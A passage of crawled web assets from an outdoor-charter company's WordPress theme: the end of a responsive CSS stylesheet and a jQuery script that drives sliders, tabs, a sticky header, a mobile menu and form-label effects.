	top: 0;
	width: 66px;
	cursor: pointer;
}
.manu-heading-row {
	height: 42px;
	width: 86px;
	color: #FFFFFF;
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 300;
	line-height: 42px;
}
.navigation ul li {
	margin: 27px 0 0;
	width: 100%;
}
.navigation ul li a {
	font-size: 13px;
	font-weight: bold;
	line-height: 15px;
}
.manu-sicial-row {
	margin-top: 24px;
	float: left;
	width: 100%;
	border-bottom: 2px solid #333333;
	margin-bottom: 24px;
	padding-bottom: 24px;
}
.manu-sicial-row a {
	color: #fff;
	float: left;
	font-family: "FontAwesome";
	font-size: 22px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	width: 48px;
}
.manu-contact-row {
	float: left;
	width: 100%;
	margin-bottom: 40px;
}
.manu-contact-row a {
	opacity: 0.6;
	color: #FFFFFF;
	font-family: Lato;
	font-size: 14px;
	line-height: 24px;
	float: left;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	padding-left: 32px;
}
.manu-contact-row a:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 0;
	font-size: 26px;
}
.manu-phon-box:before {
	content: "\f10b";
}
.map-address:before {
	content: "\f041";
}
.manu-contact-row a:hover {
	opacity: 1;
}
.header-right {
	display: none;
}
.home-header.fixedHeader .logo img, .logo img, .inner-header .logo img {
	width: 110px;
	height: auto;
}
.home-header.fixedHeader, .header, .header.inner-header {
	height: 80px;
	padding-top: 13px;
	padding-bottom: 13px;
}
.home-banner {
	height: 570px;
}
.banner-img-and-video-row {
	height: 570px;
}
.banner-heading {
	font-size: 34px;
	line-height: 40px;
	margin-bottom: 10px;
}
.home-banner .container {
	height: calc(100% - 40px);
	height: -webkit-calc(100% - 40px);
}
.banner-text {
	font-size: 14px;
	line-height: 22px;
	width: 100%;
	margin-bottom: 20px;
}
.banner-heading br {
	display: none;
}
.banner .container {
	padding: 0 20px;
	width: 100%;
}
.sponsers-img-col > img {
	height: auto;
	max-width: 72px;
}
.sponsers-img-col {
	padding: 0 12px;
}
.section-head-right img {
	float: left;
	height: 68px;
	width: 52px;
}
.section-title {
	font-size: 24px;
	line-height: 28px;
	padding: 10px;
	text-align: right;
}
.section-head-link {
	font-size: 12px;
	line-height: 15px;
}
.why-choose-section .container {
	width: 100%;
}
.why-choose-left-panel {
	float: left;
	left: 50%;
	margin: 0 auto;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 198px;
}
.why-choose-right-panel {
	 clear: both;
    float: left !important;
	left: 50%;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 420px;
	height: 110px;
	overflow: hidden;
	text-align: center;
}
.section-head-2 h2 {
	font-size: 31px;
	line-height: 37px;
}
.section-head-2 h3 {
	font-size: 53px;
	letter-spacing: -4px;
	line-height: 40px;
}
.section-head-2 img {
	width: 102px;
	height: auto;
}
.section-head-2 {
	height: 130px;
	padding-top: 21px;
	text-align: right;
	width: 100%;
	margin-bottom: 10px;
}
.section-head-link {
	text-transform: uppercase;
}
.reservation-img-panel img {
	height: 430px;
	left: 50%;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: auto;
}
.reservation-img-panel {
	overflow: hidden;
}
.footer-menu ul li {
	display: block;
	float: none;
	margin-bottom: 23px;
	text-align: center;
}
.footer-menu ul li a {
	font-size: 18px;
}
.footer-col {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	border-right: 0 none;
	display: block;
	float: none;
	height: auto;
	margin: 0 auto 28px;
	padding: 0 0 10px;
	text-align: center;
	width: 190px !important;
}
.footer-col-3, .footer-col-4 {
	display: none;
}
.socila-box-footer {
	float: left;
	left: 50%;
	margin-top: 45px;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: auto;
}
.footer-top {
	padding-bottom: 20px;
	padding-top: 33px;
}
.menu-top-header-container {
	display: block;
	width: 100%;
}
.footer-menu {
}
.copyright-desktop-ver {
	display: none;
}
.copyright-mobi-ver {
	display: block;
	float: left;
	padding: 35px 0 0 0;
	text-align: center;
	width: 100%;
}
.footer-bottom {
	text-align: center;
}
.reservation-contain-box-inner h3 {
	font-size: 44px;
	line-height: 52px;
	margin-bottom: 15px;
}
.ee-figure-main-img {
	/*height: 260px;*/
	height: 320px;
}
.everyone-else-section {
	overflow: hidden;
}
.everyone-else-panel {
	float: left;
	left: 50%;
	overflow: hidden;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 420px;
}
.everyone-else-panel .arrow-btn-slidrr {
	width: 45px;
	height: 45px;
	background-color: #25282D;
	position: absolute;
	top: 50%;
	margin-top: -22px;
	border: 0;
	cursor: pointer;
	font-size: 0;
	color: #595b5f;
}
.everyone-else-panel .arrow-btn-slidrr:hover {
	color: #cca247;
}
.everyone-else-panel .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev {
	left: 0;
	border-radius: 0 3px 3px 0;
}
.everyone-else-panel .arrow-btn-slidrr.slick-next {
	right: 0;
	border-radius: 3px 0 0 3px;
}
.everyone-else-panel .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.testimonial-slider-custom {
	width: 420px;
	overflow: hidden;
	position: relative;
}
.testimonial-text {
	margin-bottom: 10px;
	padding: 0 20px 10px;
	border-bottom: 0 none;
	font-size: 14px;
}
.left-quote, .right-quote {
	display: none;
}
.testimonial-slider-wrap .slick-list.draggable {
	overflow: hidden !important;
}
.testimonial-logo-box img {
	float: none;
	left: auto;
	position: static;
	top: auto;
	transform: none;
	-webkit-transform: none;
}
.testimonial-logo-box {
	background: none;
	border-radius: 0;
	box-shadow: none;
	height: auto;
	left: auto;
	margin-top: 0;
	position: static;
	transform: none;
	-webkit-transform: none;
	width: auto;
	margin-top: 30px;
	margin-bottom: 15px;
}
.testimonial-panel {
	margin: 0 10px 10px;
}
.testimonial-name {
	font-size: 22px;
	line-height: 26px;
}
.testimonial-section .arrow-btn-slidrr {
	background-color: #25282d;
	border: 0 none;
	bottom: 43px;
	color: #595b5f;
	cursor: pointer;
	font-size: 0;
	height: 45px;
	margin-top: auto;
	opacity: 1;
	position: absolute;
	top: auto;
	width: 45px;
}
.testimonial-section .arrow-btn-slidrr:hover {
	color: #cca247;
}
.testimonial-section .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.testimonial-section .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.testimonial-section .arrow-btn-slidrr.slick-prev {
	left: 10px;
	border-radius: 0 3px 3px 0;
}
.testimonial-section .arrow-btn-slidrr.slick-next {
	right: 10px;
	border-radius: 3px 0 0 3px;
}
.testimonial-section .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.charters-section {
	padding-top: 60px;
}
.section-head-panel {
	border-bottom: 2px solid rgba(126, 141, 146, 0.6);
	border-top: 2px solid rgba(126, 141, 146, 0.6);
}
.section-title {
	border-bottom: 2px solid rgba(126, 141, 146, 0.6);
}
.section-head-right {
	border-left: 2px solid rgba(126, 141, 146, 0.6);
}
.section-head {
	margin-bottom: 40px;
}
.why-choose-section {
	padding: 77px 0 60px;
}
.section-header {
	padding: 50px 0;
}
.section-heading-h2 {
	font-size: 17px;
	line-height: 20px;
}
.section-heading-h3 {
	font-size: 32px;
	line-height: 38px;
}
.testimonial-section {
	padding: 60px 0 38px;
}
.testimonial-slider-wrap {
	margin-top: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
.charters-panel, .charters-grand-slam-combo-panel {
	display: none;
}
.charters-mob-section {
	display: block;
}
.charters-mob-section .arrow-btn-slidrr {
	width: 45px;
	height: 45px;
	background-color: #25282D;
	position: absolute;
	top: 50%;
	margin-top: -22px;
	border: 0;
	cursor: pointer;
	font-size: 0;
	color: #595b5f;
}
.charters-mob-section .arrow-btn-slidrr:hover {
	color: #cca247;
}
.charters-mob-section .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.charters-mob-section .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev {
	left: 0;
	border-radius: 0 3px 3px 0;
}
.charters-mob-section .arrow-btn-slidrr.slick-next {
	right: 0;
	border-radius: 3px 0 0 3px;
}
.charters-mob-section .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.charters-slider-section {
	position: relative;
}
.charters-mob-section .btn-yellow:hover {
	font-weight: 500;
}
.read-more-and-read-less-btn {
	display: block;
	text-align: center;
	float: left;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	cursor: pointer;
	margin-top: 18px;
}
.read-more-and-read-less-btn span {
	opacity: 0.8;
	font-family: Roboto;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	line-height: 16px;
	color: #444B55;
	float: left;
}
.read-more-and-read-less-btn span:hover {
}
.readlessText {
	display: none;
}
.why-choose-right-panel p {
	text-align: left;
}
.why-choose-right-panel.is-select {
	height: auto;
	padding-bottom: 4px;
}
.read-more-and-read-less-btn.is-less .readlessText {
	display: block;
}
.read-more-and-read-less-btn.is-less .readmoreText {
	display: none;
}
.inner-banner-section .banner-text {
	width: 90%;
}
.about-banner-section.inner-banner-section .banner-text {
	width: 90%;
}
.inner-banner-heading {
	font-size: 34px;
	line-height: 40px;
	margin-bottom: 10px;
}
.inner-banner-sub-heading {
	font-size: 18px;
	line-height: 22px;
}
.bannerPadingAdd {
	height: 80px;
}
.our-crew-section .container {
	width: 100%;
}
.profile-col-inner {
	cursor: pointer;
	float: none !important;
}
.profile-panel {
	text-align: center;
}
.section-left-col.col-xs-6 {
	float: none;
	margin: 0 auto;
	width: 460px;
}
.section-right-col {
	background-color: #25282d;
	float: none;
	width: 100%;
}
.section-col-inner-sec {
	float: left;
	padding: 30px 20px;
	text-align: center;
	width: 100%;
}
.tabmenu ul li {
	display: inline-block;
	float: none;
	margin-right: 10px;
	margin-left: 10px;
}
.tabmenu ul {
	text-align: center;
}
.section-col-heading {
	margin-bottom: 20px;
}
.section-slider-row img {
	height: auto;
	width: 100%;
}
.our-crew-section {
	padding: 40px 0;
}
.profile-row {
	margin-top: 30px;
}
.about-page-section {
	background-color: #fff;
}
.profile-col {
	float: none;
	width: 30%;
	display: inline-block;
}
.profile-col-heading {
	font-size: 16px;
	line-height: 18px;
}
.blog-post-row {
	text-align: center;
}
.blog-post-figure-inner {
	text-align: left;
}
.blog-post-figure {
	display: inline-block;
	float: none;
	width: 520px;
}
.blog-post-figure-img-box {
	background-size: 170px auto;
	height: auto;
	min-height: 200px;
}
.blog-page-section {
	padding-bottom: 20px;
}
.blog-detail-page-section .container {
	width: 100%;
}
.blog-detail-page-container {
	padding: 40px 30px;
}
.blog-detail-page-head {
	margin-bottom: 20px;
}
.blog-detail-banner-section .inner-banner-heading {
	font-size: 28px;
	line-height: 34px;
	width: 100%;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-size: 420px auto;
}
.blog-detail-banner-section .blog-detail-date {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 16px;
}
.faq-section .left-panel-box {
	padding: 10px 20px 4px;
	position: relative;
	width: 100%;
	background-color: #25282d;
}
.faq-section .left-panel-box .left-panel-inner.is-fixed {
	background-color: #25282d;
	left: 0 !important;
	padding: 10px 20px 4px;
	top: 80px !important;
	width: 100%;
	z-index: 10;
}
.faq-section .right-panel-box {
	padding: 0px 20px 30px;
	width: calc(100% - 0px);
	width: -webkit-calc(100% - 0px);
}
.faq-section .left-panel-menu-bar ul li {
	display: inline-block;
	float: none;
	margin: 0 4px 6px;
	width: auto;
}
.faq-section .left-panel-menu-bar ul {
	float: left;
	width: 100%;
	text-align: center;
}
.faq-section .left-panel-menu-bar {
}
.faq-section .left-panel-box .left-panel-inner {
	text-align: center;
}
.left-panel-menu-bar ul li a {
	font-size: 14px;
}
.cd-faq-group {
	padding-top: 100px;
}

.left-panel-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.section-page-chagtr .left-panel-box {
	padding: 30px 20px;
	position: relative;
	width: 100%;
}
.section-page-chagtr .right-panel-box {
	padding: 30px 30px;
	width: calc(100% - 0px);
	width: -webkit-calc(100% - 0px);
}
.section-page-chagtr .panel-content-head {
	border-bottom: 3px solid #c2c8ca;
	border-top: 3px solid #c2c8ca;
	float: left;
	min-height: inherit;
	width: 100%;
}
.section-page-chagtr .left-panel-menu-bar ul li {
	/*margin-bottom: 20px;*/
}
.section-page-chagtr .panel-content-head-left {
	border-bottom: 3px solid #c2c8ca;
	border-right: 0px solid #c2c8ca;
	display: inline-block;
	float: left;
	height: auto;
	min-height: inherit;
	padding: 0 15px;
	width: 100%;
	text-align: center;
	   margin-right: 0;
}
.section-page-chagtr .panel-content-head-right h2 {
    font-size: 22px;
    line-height: 30px;
    padding: 7px 0 10px;
    border-bottom: 3px solid #c2c8ca;
	display: block;
}
.section-page-chagtr .panel-content-head-left h2 {
    /* font-size: 46px;
    line-height: 60px; */
    font-size: 40px;
    line-height: 54px;
}
.section-page-chagtr .panel-content-head-right {
	border-left: 0 solid #c2c8ca;
	display: inline-block;
	float: left;
	margin-left: 0;
	min-height: inherit;
	padding-bottom: 6px;
	padding-left: 0;
	padding-top: 6px;
	text-align: center;
	width: 100%;
	/* padding-left: 15px;
	padding-right: 15px; */
}
.section-page-chagtr .panel-content-head-right h2 {
	height: auto;
	top: auto;
}
.ano-reservation {
	display: block;
	top: 0;
    padding: 10px 0 5px;
}
.section-page-chagtr .panel-content-head-left h2 {
	height: auto;
	display: block;
}
.section-page-chagtr .right-panel-content-wrapp .btn {
	width: 250px;
	display: block;
	margin: 0 auto;
}
.profile-bio-heading {
	font-size: 32px;
	line-height: 38px;
	margin-bottom: 20px;
}
.profile-bio-popup-inner {
	padding: 40px 20px;
	width: 90%;
}
.close-popup-link {
	height: 60px;
	line-height: 64px;
	width: 60px;
}
.profile-bio-popup-inner .close-popup-link img {
	width: 20px;
	height: auto;
}
.profile-bio-img-box {
	width: 180px;
	height: 180px;
}
.profile-bio-contain {

    font-size: 14px;
    line-height: 22px;
    margin-bottom: 50px;

}

.everyone-else-figure-inner h2{
	display:none;
}

.everyone-else-figure-overlay {
    opacity: 1;
}
.everyone-else-figure-conetnt {
    opacity: 1;
}
.ee-figure-conetnt-iiner {
    top: 50%;

}
.home-banner video{
	display:none;
}
img.mobile-ver-show-bg {
    display: block;
}
.banner .overlay {
	background-color: rgba(16,28,41,0.3);
}
/****************************1020PX**********************************/
}
 @media screen and (max-width:767px) {
.profile-col {
	width: 47%;
}
.profile-img-box {
	height: 110px;
	width: 110px;
}
.blog-post-figure {
	width: 400px;
}
.blog-detail-page-container {
	padding: 40px 15px;
}
.blog-page-section.blog-page-detail-section {
	padding-bottom: 30px;
	padding-top: 30px;
}
.blog-page-section.blog-page-detail-section .container-blog-page {
	padding: 10px 0 0;
}
.section-contact-page {
	height: auto;
	padding: 40px 0 0;
	width: 100%;
}
.contact-form-add-row {
	position: relative;
}
.contact-form-panel {
	padding: 0 20px 20px;
	width: 100%;
}
.form-row-half {
	width: 100%;
}
.contact-form-add-col {
	float: left;
	margin-top: 20px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.contact-form-add-col a {
	font-size: 18px;
	line-height: 28px;
}
.contact-page-heading {
	font-size: 32px;
	line-height: 42px;
	margin-bottom: 10px;
}
.contact-page-sub-heading {
	font-size: 18px;
	line-height: 24px;
}
.everyone-else-figure-conetnt h3 {
    text-transform: uppercase;
}
.section-page-chagtr .left-panel-menu-bar ul li a {
    font-size: 16px;
}

.sponsers-img-col {
    padding: 5px 0;
    width: 46%;
}

/*.reservation-section .reservation-contain-box-inner h2, .reservation-section .reservation-contain-box-inner h3{
	padding-left:40px;
}*/
.reservation-contain-box-inner {
 /*   left:55%;*/
}
/****************************767PX**********************************/
}
 @media screen and (max-width:479px) {
.charters-slider-section, .everyone-else-panel, .testimonial-slider-custom, .why-choose-right-panel {
	width: 100%;
}
.ee-figure-main-img {
	height: 260px;
}
.section-left-col.col-xs-6 {
	float: left;
	width: 100%;
}
.advance-arrow-btn-wrap-panel {
	padding: 0 15px;
	text-align: center;
	width: 100%;
}
.section-slider-main .slick-dots {
	display: inline-block !important;
	float: none;
}
.tabmenu ul li {
/*	display: block;
	float: none;*/
	margin-left: 0;
	margin-right: 0;
}
/*.tabmenu ul {
	border-top: 2px solid #979797;
	float: left;
	margin: 0;
	padding-top: 10px;
	width: 100%;
	border-bottom: 0;
}*/
.tabmenu ul li a {
	border-bottom: 2px solid #979797;
/*	margin-bottom: 10px;*/
	 margin: 0 4px;
	 font-size:10px;
}
.inner-banner-section .banner-text, .about-banner-section.inner-banner-section .banner-text {
	width: 100%;
}
.blog-post-figure {
	width: 100%;
	float: left;
	margin-bottom: 15px;
}
.container-blog-page {
	padding: 10px 10px 0 10px;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-size: 300px auto;
}
.left-panel-menu-bar ul li a {
	font-size: 12px;
}
.why-choose-right-panel {
	width: 100%;
}
/****************************479PX**********************************/
}
@media screen and (max-width:350px) {
.profile-col {
	width: 90%;
}
.profile-img-box {
	height: 150px;
	width: 150px;
}
.half-img, .size-medium {
	height: auto;
	width: 100%;
}

.testimonial-section .section-head-link {
    font-size: 10px;
	line-height: 19px;
}
/****************************479PX**********************************/
}


--- FILE ---
content_type: text/javascript
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/secriptall.js
body_size: 1657
content:
jQuery(document).ready(function($){	
  $('.background-image-holder').each(function() {
    var imgSrc = $(this).children('img').attr('src');
    $(this).css('background', 'url("' + imgSrc + '")');
    $(this).children('img').hide();
    $(this).css('background-position', 'initial');
  });

  setTimeout(function() {
    $('.background-image-holder').each(function() {
        $(this).addClass('fadeIn');
    });
  }, 200);

  $('.map-panel').click(function () {
      $('.map-panel iframe').css("pointer-events", "auto");
  });

  $( ".map-panel" ).mouseleave(function() {
    $('.map-panel iframe').css("pointer-events", "none"); 
  }); 

  $('.charters-panel-aside').each(function(i){
      var num = (i%7)+ 1;
      $(this).addClass('charters-panel-aside-' + num );
  });

  $('.cgsc-img-box').each(function(i){
      var num = (i%3)+ 1;
      $(this).addClass('cgsc-img-box-' + num );
  });

  $('.charters-panel-aside-1, .charters-panel-aside-2').wrapAll('<div class="charters-panel-col-A"></div>');
  $('.charters-panel-aside-4, .charters-panel-aside-5').wrapAll('<div class="charters-panel-col-C"></div>');

  $(window).resize(function(){
    $('.charters-panel-aside-1, .charters-panel-aside-2,.charters-panel-aside-4, .charters-panel-aside-5').height(($('.charters-panel-aside-3').height()/2)-5);
    $('.charters-panel-aside-1 .charters-figure-main, .charters-panel-aside-2 .charters-figure-main,.charters-panel-aside-4 .charters-figure-main, .charters-panel-aside-5 .charters-figure-main').height(($('.charters-panel-aside-3').height()/2)-5);
    //$('.post-sin-box .postSmimg').height(($('.post-box-leg').height()/2)-62);
  });

  $('.scroll-down-panel-circle').click (function() {
    $('html, body').animate({scrollTop: $('#sect1').offset().top-100 }, 'slow');
    return false;
  });   

  $('.tab-content-box').hide('2000');
      $('.tabnav a').bind('click', function(e){
        $('.tabnav a.currentTabNav').removeClass('currentTabNav');
        $('.tab-content-box').removeClass('showTabBox');
        $('.tab-content-box:visible').hide();
        $(this.hash).fadeIn('1000').addClass('showTabBox');
        $(this).addClass('currentTabNav');
        e.preventDefault();
      }).filter(':first').click();
  
      $(".tab-navigation a").click(function (){
        $('html, body').animate({
        scrollTop: $(".tab-wrap-container").offset().top -100
      }, 1500);
  });
  
  $('.testimonial-slider-slid').slick({
    dots: true,
    infinite: true,
    speed: 1000,
    fade:false,
    arrows: true,
    slidesToShow: 1,
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1020,
        settings: {
          dots: false
        }
      }
    ]
  });

  $('.section-slider-slid').slick({
    dots: true,
    infinite: true,
    speed: 1000,
    fade:false,
    arrows: true,
    slidesToShow: 1,
    adaptiveHeight: true
  });

  $('.section-slider-main .arrow-btn-slidrr, .section-slider-main .slick-dots').wrapAll('<div class="advance-arrow-btn-wrap-panel"></div>');

  $('.label-field').on('blur', function(){
    if (this.value == '') {
      $(this).parent().removeClass('input-desc-hover').addClass('input-desc');
    }
  }).on('focus', function(){
    $(this).parent().removeClass('input-desc').addClass('input-desc-hover');
  });

  var abc = document.getElementsByClassName('label-field');

  for(var i=0;i<=abc.length;i++){
    if($("#field-"+i).val()!== '') {
      $("#field-"+i).parent().removeClass('input-desc').addClass('input-desc-hover');
    }
  }

  $(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 1) {
      $(".home-header").addClass("fixedHeader");
    } else {
      $(".home-header").removeClass("fixedHeader");
    }
  });

  $(window).resize(function(){
    if($(window).innerWidth() <= 1020) {
      $('.everyone-else-panel').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        fade:false,
        arrows: true,
        slidesToShow: 1,
        adaptiveHeight: true
      });	

      $('.charters-slider-section').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        fade:false,
        arrows: true,
        slidesToShow: 1,
        adaptiveHeight: true
      });	
    }
  });

  var sd=0;

  $(".read-more-and-read-less-btn").click(function(){
    if(sd==0){
      $(this).addClass('is-less');
      $(".why-choose-right-panel").addClass('is-select');
      sd=1;
    }else{
      $(this).removeClass('is-less');
      $(".why-choose-right-panel").removeClass('is-select');
      sd=0;
    }
  });

  $(".mobMenu").click(function(){
      $(".navigation").addClass('is-select-menu');
  });

  $(".navigation-menu-close").click(function(){
    $(".navigation").removeClass('is-select-menu');

  });

/*
if($(window).innerWidth() <= 1020) {
$(document).on('click', '#faq-menu-link-mob-0', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-0").offset().top -200
	}, 1500);
});
$(document).on('click', '#faq-menu-link-mob-1', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-1").offset().top -200
	}, 1500);
});
$(document).on('click', '#faq-menu-link-mob-2', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-2").offset().top -200
	}, 1500);
});

$(document).on('click', '#faq-menu-link-mob-3', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-3").offset().top -200
	}, 1500);
});
}
*/
/*
  if($(window).innerWidth() <= 479) {
  $(document).on('click', '#faq-menu-link-mob-0', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-0").offset().top -230
    }, 1500);
  });
  $(document).on('click', '#faq-menu-link-mob-1', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-1").offset().top -230
    }, 1500);
  });
  $(document).on('click', '#faq-menu-link-mob-2', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-2").offset().top -230
    }, 1500);
  });

  $(document).on('click', '#faq-menu-link-mob-3', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-3").offset().top -230
    }, 1500);
  });
}*/

  var af=document.getElementsByClassName('faq-menu');
  if(af.length>0){
    for(var r=0; r< af.length; r++){
      af[r].setAttribute("id","faq-menu-link-mob-"+r);
    }
  }

  var ab = document.getElementsByClassName('label-field');
  if(ab.length>0) {
    for(var k=0; k<ab.length; k++){
      ab[k].setAttribute("id","field-"+k);
    }
  }

});
